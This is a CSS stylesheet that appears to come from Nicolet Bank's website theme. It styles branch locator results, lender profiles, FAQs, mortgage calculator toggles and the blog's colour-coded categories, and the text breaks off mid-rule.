.products-carousel .owl-prev span,.products-carousel .owl-next span {
  font-size: 3em;
}

.case-study-wrapper {
  display: block;
  width: 100%;
}

/* Disclaimer Blocks */
.disclaimer-general .blocks {
	display: block;
	margin: 0 auto;
	max-width: 1380px;
}
.disclaimer-general .block {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.disclaimer-general .block:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.disclaimer-general .block img {
	width: 100%;
	height: auto;
}
.disclaimer-general .block-pad {
	padding: 2em;
	text-align: center;
}
.disclaimer-general .block-pad h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.disclaimer-general .block-pad p {
	font-size: 16px;
	color: #2b2b2b;
	margin:0;
}

.showmodal {
  padding-right: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/external.png') right center no-repeat;
  background-size: 14px auto;
}

/* Branch Location Updates */
.branch-proximity {
  color: #006942;
  padding-top: 0.25em;
  font-style: italic;
}
.branch-result-hd {
	display: flex;
	padding: 2% 4%;
	border-bottom: 1px solid #ddd;
	color: #666666;
	font-size: 14px;
	text-align: center;
	background: #f7f7f7;
}
.branch-result-left {
  flex: 1;
  text-align: left;
  font-style: italic;
}
.branch-result-right {
  flex: 1;
  text-align: right;
}
.branch-result-hd strong {
  color: #222;
}
.branch-result-hd a {
  color: #444;
}
.branch-result-hd a:hover {
  color: #006942;
}

#toolbar-item-administration-tray .toolbar-menu {
  z-index: 9999 !important;
}

/* Branch Locator Updates 11/24/21 */
.locator-branches .filters label.loc-branches {
  color: #006942;
}
.locator-branches .filters label.loc-lpo {
  color: #9d5842;
}
.branch-lpo .branch-address {
  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 16px 18px no-repeat !important;
	background-size: 36px 36px !important;
}
.locator-branches .filters label.loc-wealth {
  color: #444;
}
.branch-wealth .branch-address {
  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 16px 18px no-repeat !important;
	background-size: 36px 36px !important;
}
@media only screen and (min-width: 768px) {
  .branch-lpo .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 3px 24px no-repeat !important;
		  background-size: 28px 28px !important;
  }
  .branch-wealth .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 3px 24px no-repeat !important;
		  background-size: 28px 28px !important;
  }
}
@media only screen and (min-width: 960px) {
  .branch-lpo .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 16px 32px no-repeat !important;
		  background-size: 36px 36px !important;
  }
  .branch-wealth .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 16px 32px no-repeat !important;
		  background-size: 36px 36px !important;
  }
}

.concierge-search .search {
  position: unset;
}

/* Language Switcher */
.lang-switcher {
  float: left;
  color: #fff;
  text-transform: uppercase;
  background: transparent;
  border: 0;
  margin: 0.75em 1em 0 0;
}
.darkslide .lang-switcher {
  color: #222;
}
.scrolled.darkslide .lang-switcher {
  color: #fff;
}

.aiq-chat-container {
	z-index: 99999 !important;
}

#lexcontainer section {
	animation-name: slidein;
	animation-delay: 0.5s;
	animation-duration: 1.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.branch-online {
  background: #f5f5f5 !important;
}
a.scheduler-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/appointment-dark.png') center left no-repeat;
	padding-left: 32px;
	background-size: 22px auto;
}
.branch-available-anywhere {
    color: #006942;
    padding-top: 0.25em;
    font-style: italic;
}

.one-center blockquote {
  margin: 1em auto;
  padding: 1em 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  max-width: 800px;
  line-height: 1.6;
  font-style: italic;
}

/* Embedded FAQs */
.embedded-faq {
  border-top: 1px solid #ccc;
}
.embedded-faq h2.ef-heading {
  font-size: 28px;
  color: #006942;
  margin: 0.5em auto;
  padding: 0;
  text-align: center;
}
.personal .embedded-faq h2.ef-heading {
  color: #006942 !important;
}
.business .embedded-faq h2.ef-heading {
  color: #003869 !important;
}
.wealth .embedded-faq h2.ef-heading {
  color: #222 !important;
}
.agriculture .embedded-faq h2.ef-heading {
  color: #9d5842 !important;
}
.embedded-faq h3:focus {
  outline: none;
}
.embedded-faq .no-border {
  border-top: 0px !important;
}

.detail-business .subnav-section p a {
  color: #003869;
}
.detail-business .subnav-section p a:hover {
  color: #001f3a;
}
.detail-wealth .subnav-section p a {
  color: #444;
}
.detail-wealth .subnav-section p a:hover {
  color: #222;
}
.detail-agriculture .subnav-section p a {
  color: #9d5842;
}
.detail-agriculture .subnav-section p a:hover {
  color: #85432e;
}

/* Common Tasks to Navigation */
ul.navigation .second .tasks {
  border-width: 2px;
  border-style: solid;
  border-color: #006942;
  padding: 1em;
  margin-top: 1em;
  min-width: 230px !important;
}
ul.navigation .second .tasks .heading {
  color: #006942;
  background: transparent;
  text-decoration: none;
  border: 0;
  line-height: 1.1;
}
ul.navigation .second .tasks .link a {
  color: #006942;
  line-height: 1.1;
  padding-left: 32px;
  margin-top: 1em;
  background-size: auto 22px;
  background-repeat: no-repeat;
  background-position: center left;
}
ul.navigation .personal .tasks {
  border-color: #006942 !important;
}
ul.navigation .personal .tasks .heading {
  color: #006942 !important;
}
ul.navigation .personal .tasks .link a {
  color: #006942 !important;
}
ul.navigation .wealth .tasks {
  border-color: #444 !important;
}
ul.navigation .wealth .tasks .heading {
  color: #444 !important;
}
ul.navigation .wealth .tasks .link a {
  color: #444 !important;
}
ul.navigation .business .tasks {
  border-color: #003869 !important;
}
ul.navigation .business .tasks .heading {
  color: #003869 !important;
}
ul.navigation .business .tasks .link a {
  color: #003869 !important;
}
ul.navigation .agriculture .tasks {
  border-color: #9d5842 !important;
}
ul.navigation .agriculture .tasks .heading {
  color: #9d5842 !important;
}
ul.navigation .agriculture .tasks .link a {
  color: #9d5842 !important;
}

/* Comp App Badges */
.comp-apps {
  display: block;
  padding: 1em;
  margin: 2em 0 0;
  background: #f5f5f5;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.comp-apps p {
  margin: 0;
  padding: 0;
  text-align: center;
}
.comp-apps img {
  width: 100%;
  max-width: 200px;
  height: auto;
  margin: 0.5em auto 0;
}
.btn-sm {
  font-size: 0.9em !important;
  padding: 0.4em 0.8em !important;
}

/* Branch List Notice Field */
.branch-notice {
  color: #c00 !important;
  font-style: italic !important;
}

/* FAQ Page */
h1.ef-page-heading {
  font-size: 28px;
  color: #006942;
  margin: 0.5em auto;
  padding: 0;
  text-align: center;
}
h2.ef-page-subheading {
  font-size: 24px;
  color: #006942;
  margin: 2em 0 0;
  padding: 0;
  text-align: left;
  border: 0;
}
.ef-page-question.no-border {
  margin-top: 0.5em !important;
}

.detail-personal .two-col table th,.detail-personal .two-col table td {
  border: 1px solid #fff;
}
.detail-personal .two-col table td.grey {
  background: #eee;
  padding: 0.75em 1.5em;
}
.detail-personal .two-col table td.ltgrey {
  background: #f5f5f5;
  padding: 0.75em 1.5em;
}

.ptanchor {
    display: block;
    position: relative;
    top: -110px;
    visibility: hidden;
}

.product-filters-types {
  font-size: 1.1em;
  text-transform: uppercase;
  color: #222;
  margin: 0.5em 0 1em;
}
.secondary-business .product-filters-types {
  color: #003869 !important;
}

/* WM Alert */
.alert-message a,.alert-message span {
  display: block;
  padding: 0.5em;
  text-align: center;
  background: #c00;
  color: #fff;
}
.alert-message a:hover {
  text-decoration: underline;
}

/* Mortgage Calculator Toggles */
.calc-toggles {
  display: block;
  text-align: center;
  border-bottom: 1px solid #ccc;
  margin: 0 0 1em;
  outline: none;
}
.calc-toggle {
  display: inline-block;
  padding: 0.5em 1em;
  margin: 0 0.25em -1px;
  color: #333;
  background: #f5f5f5;
  border: 1px solid #ccc;
}
.calc-toggle-active {
  color: #006942;
  background: #fff;
  border-top: 1px solid #ccc;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-bottom: 1px solid #fff;
}
.detail-rates .white .container h2 {
  font-size: 2em;
}
.detail-rates .table-wrapper h3 {
    font-size: 1.5em;
    margin: 2em 0 0;
    text-transform: uppercase;
}
.detail-rates.detail-rates .table-wrapper h3 {
  color: #006942;
}
.detail-rates .sticky-wrap {
	margin: 2em 0;
}
.detail-rates .container .disclaimer {
  padding: 0;
}

/* Heading with Button */
.heading.with-button .breadcrumbs {
  padding-top: 4%;
}
.heading.with-button a.btn {
	display: block;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 2em !important;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
  opacity: 0;
  animation-name: fadeup;
  animation-delay: 1.5s;
  animation-duration: 1.5s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
}
.detail-personal .heading.with-button a.btn,.personal .heading.with-button a.btn {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
.detail-personal .heading.with-button a.btn:hover,.personal .heading.with-button a.btn:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
.detail-business .heading.with-button a.btn,.business .heading.with-button a.btn {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
.detail-business .heading.with-button a.btn:hover,.business .heading.with-button a.btn:hover {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
.detail-wealth .heading.with-button a.btn,.wealth .heading.with-button a.btn {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
.detail-wealth .heading.with-button a.btn:hover,.wealth .heading.with-button a.btn:hover {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
.detail-agriculture .heading.with-button a.btn,.agriculture .heading.with-button a.btn {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
.detail-agriculture .heading.with-button a.btn:hover,.agriculture .heading.with-button a.btn:hover {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}

.resource-demo {
  display: block;
  background: #f5f5f5;
  padding: 1em;
  margin: 0.75em;
  text-align: center;
  border: 2px solid #ddd;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-grey {
  background: #f5f5f5;
}
.resource-grey:hover {
  background: #fff;
  border-color: #006942;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-white {
  background: #fff;
}
.resource-white:hover {
  background: #f5f5f5;
  border-color: #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-green {
  background: #006942;
  border-color: #006942;
}
.resource-green:hover {
  background: #004b2f;
  border-color: #004b2f;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-texture {
  background: #f5f5f5 url('/themes/custom/nicoletbank/images/resource-block-background.jpg') center center no-repeat;
  background-size: auto 100%;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-texture:hover {
  background: #f5f5f5 url('/themes/custom/nicoletbank/images/resource-block-background.jpg') center center no-repeat;
  background-size: auto 125%;
  border-color: #004b2f;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-green .resource-demo-title,.resource-green .resource-demo-cta {
  color: #fff !important;
}
.resource-green .resource-demo-cta {
  opacity: 0.75;
}
.resource-demo img {
  margin: 0 auto 0.25em;
}
.resource-demo .resource-demo-title {
  display: block;
  font-size: 21px;
  line-height: 1.1;
  color: #222;
  padding: 0.25em 0;
}
.resource-demo .resource-demo-cta {
  display: block;
  font-size: 16px;
  color: #006942;
  text-transform: uppercase;
}

/* Qualifications Calendar */
.print-window-btn {
    display: inline-block;
    padding-left: 36px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/print-gray.png') left center no-repeat;
    background-size: 24px auto;
    color: #444;
    margin: 0 auto 1em;
}
.print-window-btn:hover {
    color: #222;
}
.disclaimer-window {
  font-size: 0.9em;
}
.disclaimer-window-outline {
  display: block;
  border: 1px solid #444;
  padding: 1em 1em 0.5em;
}
.disclaimer-window-outline p {
  font-size: 0.9em;
  margin: 0 0 0.5em;
}
.featherlight-content #calendar {
  max-width: 800px;
  max-height: 800px;
}
#calendar h2 {
  margin: 0 0 1em;
}
#calendar table {
  margin: 0;
}
#calendar table th,#calendar table td {
  padding: 0.5em;
  border: 1px solid #444;
  background: #fff;
  text-align: left;
}
#calendar table th {
  color: #222;
  text-transform: uppercase;
}
.print-logo {
  display: none;
}

/* New Lenders Section */
.heading .breadcrumbs h1 {
  display: inline-block;
  color: #444;
  padding: 0 0.25em;
}
.lender-search {
  background: #fff;
  padding: 3em 1em;
}
.lender-search .container {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
.lender-search h1 {
  font-size: 28px;
  color: #006942;
  margin: 0 auto 0.5em;
  text-align: center;
}
.lender-search h2 {
  font-size: 28px;
  color: #222;
  margin: 0 auto 0.5em;
  text-align: center;
}
.lender-search p {
  text-align: center;
	margin: 0 auto 2em;
	max-width: 1140px;
}
.lender-search p a {
  color: #006942;
}
.lender-search p a:hover {
  color: #222;
}
.lender-search .lender-form {
	display: block;
	margin: 0 auto;
	max-width: 1024px;
}
.lender-search .lender-form .form-field {
  margin: 0 0 0.5em;
}
.lender-search .lender-form .form-field label {
  display: block;
  color: #006942;
  margin: 0 0 0.25em;
  font-size: 1.25em;
}
.lender-search .lender-form .form-field input,.lender-search .lender-form .form-field select {
  display: block;
  width: 95%;
  border: 1px solid #999;
  padding: 0.5em;
  font-size: 1.1em;
  border-radius: 0px;
  -webkit-box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
  box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
}
.lender-search .lender-form .form-field select {
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
  box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.lender-search .lender-form .form-field input.btn-green {
	display: block;
  width: 100%;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 1em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
  color: #006942 !important;
	border-color: #006942 !important;
	box-shadow: none;
	background: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.lender-search .lender-form .form-field input.btn-green:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
.lender-results {
  background-color: #f5f5f5;
  padding: 3em 1em;
}
.lender-results .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
  text-align: center;
}
.lender-results h2 {
  text-align: center;
  margin: 0 auto 1em;
}
.lender-results .bio .lk {
  display: block;
  font-size: 0.9em;
  color: #444;
  margin: 0.5em 0 0;
  text-transform: uppercase;
}
.lender-results .bio .lk:hover {
  color: #222;
}
.lender-heading {
  min-height: unset !important;
  max-height: unset !important;
}
.lender-head {
	display: block;
	margin: 1em auto;
	max-width: 1240px;
}
.lender-head .bio-img img {
  width: 320px;
  border: 3px solid #fff;
  margin: 0 auto;
}
.lender-head .lender-details {
  text-align: left;
}
.lender-head .lender-details h1 {
  color: #006942;
  margin: 0.5em 0;
}
.lender-head .lender-details h1 .lender-subhead {
  display: block;
  font-size: 24px;
  font-style: italic;
  color: #666;
  margin: 0.25em 0;
}
.lender-head .lender-details .title {
  font-size: 24px;
  color: #222;
}
.lender-head .lender-details .id-number {
  font-size: 21px;
  color: #444;
  margin: 0 0 0.5em;
}
.lender-head .lender-details .branch {
  border: 0 !important;
}
.lender-head .lender-details .branch a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/bank-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details .phone a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/smartphone-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details .email a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/email-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details a:hover {
  color: #222;
}
.specialties-block {
  margin: 2em auto;
  border: 2px solid #ccc;
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.specialties-block h3 {
  display: inline-block;
  margin: 0 auto;
  background: #fff;
  text-transform: uppercase;
  color: #006942;
  position: relative;
  left: auto;
  right: auto;
  top: -1.5em;
  padding: 0 1em;
}
.specialties-block ul {
  text-align: left;
  margin: -0.5em 0 1em;
  padding: 0 0 0 40px;
}
.specialties-block ul li {
  color: #006942;
  font-style: italic;
  line-height: 1;
  list-style-image: url('/themes/custom/nicoletbank/images/lender/greencheck-ico.png');
}
.specialties-block ul li a {
  color: #006942;
}
.specialties-block ul li a:hover {
  color: #222;
}
.lender-block {
  margin: 2em auto;
  border: 2px solid #ccc;
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.lender-block h3 {
  display: inline-block;
  margin: 0 auto;
  background: #fff;
  text-transform: uppercase;
  color: #222;
  position: relative;
  left: auto;
  right: auto;
  top: -1.5em;
  padding: 0 1em;
}
.lender-block ul {
  text-align: left;
  margin: -0.5em 0 1em;
  padding: 0 0 0 30px;
}
.lender-block ul li {
  color: #666;
}
.lender-block ul li a {
  color: #006942;
}
.lender-block ul li a:hover {
  color: #222;
}
.lender-head .lender-ctas {
  text-align: center;
}
.lender-text {
  padding: 0 !important;
}

.fdic {
	display: block;
	text-align: center;
	background: #222;
	padding: 0.5em 0.75em 0.75em 0.75em;
	color: #fff;
	font-size: 12px;
	font-style: italic;
}
.fdic.fdic-text {
	padding: 0.75em;
}
.fdic img {
	max-width: 100%;
}


/* Blog Home */
.blog.home.scrolled .header {
	background: #006942 !important;
}
.blog.home.scrolled .header a.login,.blog.single.scrolled .header a.login,.blog.archive.scrolled .header a.login {
	color: #006942 !important;
}
.bloghome {
	background: #006942 url('/themes/custom/nicoletbank/images/shared/vault.jpg') center center no-repeat;
	background-size: cover;
	/*padding: 5em 1em;*/
}
.bloghome h1,.bloghome h2 {
	font-size: 36px;
	font-weight: normal;
	color: #fff;
	margin: 0;
	padding: 0;
	text-align: center;
	text-transform: none;
	letter-spacing: 0px;
}
.bloghome .page-header {
  padding: 3em 0 6em;
}
.blogwrap {
	background: #f5f5f5;
}
.blogwrap #primary {
	padding: 0 !important;
	max-width: unset !important;
}
.blog .edit-link,.blog .byline,.blog .updated:not(.published) {
	display: none;
}
.blog .screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.home article .summary-wrap .entry-meta a {
	color: #666;
}
.home article .summary-wrap .entry-meta a:hover {
	color: #222;
}
.home {
	vertical-align: top !important;
}
.home .site-main {
	text-align: center;
}
.home article {
	display: block;
	margin: 2em;
	background: #fff;
	padding-bottom: 0 !important;
	text-align: center;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.home article .post-thumbnail {
	margin-bottom: 0;
}
.home article .post-thumbnail img {
	width: 100%;
	height: auto;
}
.home article img:hover {
	opacity: 1;
}
.home article .entry-category {
	text-transform: uppercase;
}
.home article .entry-category a {
	display: inline-block;
	background: #222;
	font-size: 14px;
	color: #fff;
	padding: 0.5em 1em;
	margin: 0 auto 1em;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.home article .entry-category a:hover {
	opacity: 0.75;
}
.home article .entry-summary a.btn {
	display: none;
}
.home article .summary-wrap {
	padding: 1em;
	text-align: center;
}
.home article .summary-wrap h2 {
	color: #444;
	margin: 0;
}
.home article .summary-wrap h2 a {
	font-size: 19px;
	color: #444;
}
.home article .summary-wrap h2 a:hover {
	color: #222;
}
.home article .summary-wrap .entry-meta {
	font-size: 16px;
	font-weight: normal;
	color: #666;
	text-transform: none;
	letter-spacing: 0px;
}
.home article .summary-wrap p {
	display: none;
}

/* Color Coding */
.blog article.category-agriculture:first-child {
	background: #9d5842;
}
.blog article.category-agriculture img {
	border-bottom: 5px solid #9d5842;
}
.blog article.category-agriculture .entry-category a {
	background: #85432e;
}
.blog article.category-home-ownership:first-child {
	background: #003869;
}
.blog article.category-home-ownership img {
	border-bottom: 5px solid #003869;
}
.blog article.category-home-ownership .entry-category a {
	background: #003869;
}
.blog article.category-financial-success:first-child {
	background: #004b2f;
}
.blog article.category-financial-success img {
	border-bottom: 5px solid #004b2f;
}
.blog article.category-financial-success .entry-category a {
	background: #004b2f;
}
.blog article.category-economic-commentary:first-child {
	background: #444;
}
.blog article.category-economic-commentary img {
	border-bottom: 5px solid #444;
}
.blog article.category-economic-commentary .entry-category a {
	background: #444;
}
.blog article.category-fraud-alerts:first-child {
	background: #BC1111;
}
.blog article.category-fraud-alerts img {
	border-bottom: 5px solid #BC1111;
}
.blog article.category-fraud-alerts .entry-category a {
	background: #BC1111;
}
.blog article.category-business-success:first-child {
	background: #005a9f;
}
.blog article.category-business-success img {
	border-bottom: 5px solid #005a9f;
}
.blog article.category-business-success .entry-category a {
	background: #005a9f;
}
.blog article.category-nicolet-updates:first-child {
	background: #006942;
}
.blog article.category-nicolet-updates img {
	border-bottom: 5px solid #006942;
}
.blog article.category-nicolet-updates .entry-category a {
	background: #006942;
}
.blog.archive .entry-title a {
	color: #333;
}
.blog.archive .entry-title a:hover {
	color: #006942;
}
.blog.archive .entry-meta a {
    color: #666;
}
.blog.archive .entry-meta a:hover {
    color: #222;
}
.blog.archive .entry-summary a.btn {
	color: #333;
	text-transform: uppercase;
}
.blog.archive .entry-summary a.btn:hover {
	color: #006942;
}
.category-agriculture .page-header {
	background: #9d5842 !important;
}
.category-home-ownership .page-header {
	background: #003869 !important;
}
.category-financial-success .page-header{
	background: #004b2f !important;
}
.category-economic-commentary .page-header {
	background: #444 !important;
}
.category-fraud-alerts .page-header {
	background: #BC1111 !important;
}
.category-business-success .page-header {
	background: #005a9f !important;
}
.category-nicolet-updates .page-header {
	background: #004b2f !important;
}
.blog.home article:first-child {
	color: #fff;
	padding: 0;
	margin: 0;
}
.blog.home article:first-child .entry-header {
	padding: 0;
}
.blog.home article:first-child .summary-contain {
  position: relative;
}
.blog.home article:first-child .summary-contain::before {
  content: " ";
  display: inline-block;
  height: 100%;
  width: 1%;
  vertical-align: middle;
}
.blog.home article:first-child .summary-wrap {
  display: inline-block;
  vertical-align: middle;
}
.blog.home article:first-child .post-thumbnail {
	margin: 0;
}
.blog.home article:first-child .post-thumbnail img {
	width: 100%;
	height: auto;
	border: 0;
}
.blog.home article:first-child .entry-category {
	font-size: 21px;
	letter-spacing: 1px;
}
.blog.home article:first-child .entry-category a {
	color: #fff;
}
.blog.home article:first-child h2 {
	font-size: 28px !important;
	margin: 0.5em 0;
}
.blog.home article:first-child h2 a {
	font-size: 28px !important;
	color: #fff;
}
.blog.home article:first-child h2 a:hover {
	color: #fff;
	opacity: 0.75;
}
.blog.home article:first-child p {
	display: block;
	opacity: 0.75;
	margin: 0 0 0.5em;
}
.blog.home article:first-child .entry-meta {
	display: none;
}
.blog.home article:first-child a {
	color: #fff;
}
.blog.home article:first-child .entry-summary a.btn {
	display: inline-block;
	margin: 1em auto 0;
	border: 2px solid rgba(255,255,255,0.25);
	padding: 0.5em 2em;
	text-transform: uppercase;
	color: #fff;
}
.blog.home article:first-child .entry-summary a.btn:hover {
	border: 2px solid #222;
	background: #222;
}
.misha_loadmore{
	display: inline-block;
	background: transparent;
	color: #444;
	border: 2px solid #ccc;
	padding: 0.5em 2em;
	margin: 3em auto;
	text-align: center;
	cursor:pointer;
	text-transform: uppercase;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.misha_loadmore:hover{
	background: #444;
	border: 2px solid #444;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.archive .wp-post-image,.archive .entry-category {
	display: none;
}
.blog.home .link-more {
	display: none !important;
}
.blog #breadcrumbs {
	display: block;
	padding: 1em 25px;
	font-size: 15px;
	color: #999;
	background: #f5f5f5;
}
.blog #breadcrumbs a {
	color: #666;
}
.blog #breadcrumbs a:hover {
	color: #222;
}
.blog #breadcrumbs a:after {
	content: '/';
	color: #999;
	margin: 0 0.5em;
	padding: 0;
}
.blog #breadcrumbs a:last-child:after {
	display: none;
}
.single-featured-image-header {
	display: none;
}
.blog.single #primary,.blog.archive #primary,.blog.category #primary,.page #primary {
	max-width: 1240px;
	padding: 1.5em;
	margin: 0 auto;
}
.archive .page-header,.category .page-header {
	text-align: center;
	padding: 3em 1em;
	margin: 0;
	background: #444;
}
.blog.single .wrap,.blog.archive .wrap,.blog.page .wrap {
	background: #fff;
	max-width: 100%;
	padding: 0;
}
.blog.single h1.entry-title {
	font-size: 36px;
	color: #222;
	margin: 0 0 0.25em;
}
.blog.archive h1.page-title {
	font-size: 30px;
	margin: 0 0 0.25em;
}
.blog.page h1.entry-title {
	font-size: 36px !important;
	margin: 0 0 0.25em !important;
	font-weight: normal !important;
    letter-spacing: unset !important;
    text-transform: none !important;
}
.blog.single h2,.blog.page h2 {
	color: #333;
}
.blog.archive h2.entry-title {
	font-size: 30px;
	margin: 0 0 0.25em;
}
.blog.archive h1.page-title {
	color: #fff;
	text-transform: uppercase;
}
.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
	font-size: 18px;
	font-weight: normal;
	letter-spacing: 0px;
	text-transform: none;
}
.blog.single .entry-meta a {
    color: #666;
}
.blog.single .entry-meta a:hover {
    color: #222;
}
.entry-footer {
	border-bottom: 0;
}
.entry-footer .cat-links {
	color: #fff;
}
.entry-footer .cat-links img, .entry-footer .tags-links img {
	width: 2.5em;
	height: 2.5em;
	color: #ccc;
	padding-right: 0.5em;
	opacity: 0.5;
}
.entry-footer .cat-links,.entry-footer .tags-links {
	font-size: 15px;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0px;
	padding-left: 1em !important;
}
.entry-footer .cat-links a {
	display: inline-block;
	border: 2px solid #444;
	color: #444;
	padding: 0.5em 1em;
	margin: 0 0.1em;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.entry-footer .cat-links a:hover {
	background: #444;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.at-below-post-page {
	border-top: 1px solid #eee;
	margin-top: 2em;
	padding: 2em 0 0;
	text-align: center;
}
.tags-links {
	display: none !important;
}
.navigation.pagination {
	display: none;
	/*position: static;
	display: block;
	float: none;
	width: 100%;
	text-align: center;
	border: 0;
	padding: 2em;*/
}
.blog.archive article .link-more {
	display: none;
}
.blog.archive .wrap {
	background: #f5f5f5;
}
.blog.archive #primary .post {
	display: block;
	padding: 2em;
	margin: 0 auto 2em;
	background: #fff;
	text-align: left;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.blog.archive #primary .post .entry-header {
	padding-bottom: 0;
}
.webinar {
	margin: 0 0 1em;
}
.webinar img {
	padding: 0 0 1em;
}
.webinar h2,.webinar h2 a {
	color: #006942;
	margin: 0 0 0.5em;
}
.webinar a.btn-green {
	display: inline-block;
	line-height: 1.5;
	padding: 0.5em 1em;
	text-transform: uppercase;
	margin: 0;
	background: transparent !important;
	color: #006942 !important;
